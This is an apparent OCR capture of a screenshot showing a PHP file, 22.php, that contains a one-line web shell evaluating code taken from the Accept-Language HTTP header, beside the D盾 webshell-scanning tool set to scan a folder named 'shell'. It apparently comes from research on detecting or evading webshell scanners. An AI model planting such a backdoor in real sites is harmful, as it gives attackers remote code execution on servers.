 22.php ×
1 <?php↓
2 ↓
3 @eval(getallheaders()['Accept-Language']);↓
4 ?>←
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\phpStudy\PHPTutorial\WWW\shell
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录...
文件 级别 说明 大小 修改时间